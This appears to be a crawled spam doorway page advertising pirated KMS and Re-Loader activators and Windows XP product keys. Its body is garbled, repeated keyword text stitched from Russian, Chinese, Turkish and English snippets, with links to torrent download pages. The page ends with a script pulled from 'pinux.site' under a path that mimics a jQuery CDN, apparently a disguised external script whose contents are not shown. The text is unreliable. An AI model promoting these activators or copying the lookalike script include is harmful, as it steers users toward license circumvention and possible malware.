

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oobeiweezu.trypingo.com/bpp0j-kms-activator-windows-xp-sp3.html
body_size: 3076
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Kms activator windows xp sp3 - oobeiweezu.trypingo.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oobeiweezu.trypingo.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Kms activator windows xp sp3</h2>
                            </header>
                            <p>Бесплатная активация операционных систем: Windows 7, 10, 8.1, XP, Vista, а также Microsoft Office 2016, 2010, 2013 (365). На нашем сайте можно скачать KMS активатор для Windows 7, 8, 10 и Microsoft Office 2010, 2013, 2016 бесплатно и без. Re-Loader Activator - ещё один автоматический активатор Windows XP/7/8/8.1/10 и Office 2010/2013/2016. Есть возможность. Помимо того, что Re-Loader Activator одинаково качественно активирует все версии Windows и Office. 
С ее помощью вы сможете активировать такие продукты от мелкософта как Windows XP и вплоть • АКТИВАЦИЯ: Windows & Office 7.0-KMS Tools Portable 01_04_2019-AAct Network v1.1.7 Portable-AAct v4.0 r2 Portable-ConsoleAct v2.4 Portable. бесплатно скачать переносные программы, попробовать софт без установки на компьютер. Бесплатно скачать программы, фильмы, игры, музыку, книги, софт и многое другое. 
Auslogics Disk Defrag – оптимизирует и упорядочит файлы жесткого диска, дефрагментирует файловую. Бесплатная активация операционных систем: Windows 7, 10, 8.1, XP, Vista, а также Microsoft Office 2016, 2010, 2013 (365). На нашем сайте можно скачать KMS активатор для Windows 7, 8, 10 и Microsoft Office 2010, 2013, 2016 бесплатно и без. Re-Loader Activator - ещё один автоматический активатор Windows XP/7/8/8.1/10 и Office 2010/2013/2016. Есть возможность. Office2013激活工具(永久激活)HEU KMS Activator 7.7 中文绿色版. Windows XP Product key list 100% working and tested for all the editions like Professional, SP1, SP2 as well as SP3. Use these Serial number Помимо того, что Re-Loader Activator одинаково качественно активирует все версии Windows и Office. KMS VL ALL İndir v6.8 Windows 7-8-8.1-10 XP Vista Office Lisanslama KMS VL ALL İndir, office 2010 2013 2016Windows 7-8-8.1-10 Vista xp serverler 本下载站向您提供HEU KMS Activator,HEU KMS Activator，是一款高效的KMS激活工具，可用来快速激活各种Windows、Office及VL版本，这是. 
HEU KMS Activator是一款小巧的免费的激活工具，支持Windows、Office激活，HEU KMS Activator还根据不同的用户，设置了自动激活和自行. ReLoader Activator 3.0 For Windows Office is the fastest and latest Windows and Office all editions/versions, one-click, automatic and offline activator. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bpp0j-zayavka-na-zakupku-tovarov-rabot-uslug-obrazec.html">Заявка на закупку товаров работ услуг образец</a></li>
                                <li><a href="bpp0j-dvadcat-let-spustya-audiokniga-skachat-torrent.html">Двадцать лет спустя аудиокнига скачать торрент</a></li>
                                <li><a href="bpp0j-bringo-prilozhenie-skachat.html">Бринго приложение скачать</a></li>
                                <li><a href="bpp0j-kostya-belyaev-diskografiya-skachat-torrent.html">Костя беляев дискография скачать торрент</a></li>
                                <li><a href="bpp0j-vk-cui-sgkute.html">Вк цуи сгкуте</a></li>
                                <li><a href="bpp0j-skachat-muzyku-ty-moe-serdce.html">Скачать музыку ты мое сердце</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-skachat-film-cherez-torrent-bilet-na-vegas.html">Скачать фильм через торрент билет на vegas</a></li>
                                            <li><a href="bpp0j-skachat-igru-gta-2-besplatno-na-android.html">Скачать игру gta 2 бесплатно на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-trudovoy-dogovor-direktora-po-prodazham-skachat.html">Трудовой договор директора по продажам скачать</a></li>
                                            <li><a href="bpp0j-torrent-otkazano-v-dostupe.html">Торрент отказано в доступе</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-skachat-shablony-dlya-oformleniya-gruppy-detskogo-sada.html">Скачать шаблоны для оформления группы детского сада</a></li>
                                            <li><a href="bpp0j-kupit-karmannyy-spravochnik-po-obschestvoznaniyu.html">Купить карманный справочник по обществознанию</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-proverte-soedinenie-s-internetom-yandeks-internet-rabotaet.html">Проверьте соединение с интернетом яндекс интернет работает</a></li>
                                            <li><a href="bpp0j-knigi-yubilyarov.html">Книги юбиляров</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
